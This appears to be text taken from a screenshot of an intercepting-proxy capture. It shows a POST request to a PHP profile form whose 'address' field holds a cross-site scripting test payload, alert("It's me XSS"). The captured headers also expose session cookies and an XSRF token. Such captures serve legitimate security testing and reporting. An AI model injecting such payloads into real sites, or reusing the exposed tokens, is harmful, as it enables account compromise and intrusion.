 Request to http://65.0.18.20:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /profile/submit.php HTTP/1.1
2 Host: 65.0.18.20
3 Content-Length: 616
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDcOP3rM3qnUR1vqV
8 Sec-GPC: 1
9 Origin: http://65.0.18.20
10 Referer: http://65.0.18.20/profile/16/edit/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: key=8162B7D0-317A-D848-E77B-001792A2B04C; PHPSESSID=cg0nsajhqs3rphpr4s8eau5dk0; OV2515156238=
t1egm82rfl5ikaa6cvjjj6u110; X-XSRF-TOKEN=
36c068802fb212b8a24bade10df577508db8bedade5bc05b8a9cc0e2aa7241b0
14 Connection: close
15
16 ------WebKitFormBoundaryDcOP3rM3qnUR1vqV
17 Content-Disposition: form-data; name="name"
18
19 evil
20 ------WebKitFormBoundaryDcOP3rM3qnUR1vqV
21 Content-Disposition: form-data; name="contact"
22
23 91111111111 11 digits number
24 ------WebKitFormBoundaryDcOP3rM3qnUR1vqV
25 Content-Disposition: form-data; name="address"
26
27 alert("It's me XSS")
28 ------WebKitFormBoundaryDcOP3rM3qnUR1vqV
29 Content-Disposition: form-data; name="user_id"
30
31 16
32 ------WebKitFormBoundaryDcOP3rM3qnUR1vqV
33 Content-Disposition: form-data; name="X-XSRF-TOKEN"
34
35 36c068802fb212b8a24bade10df577508db8bedade5bc05b8a9cc0e2aa7241b0
36 ------WebKitFormBoundaryDcOP3rM3qnUR1vqV--
37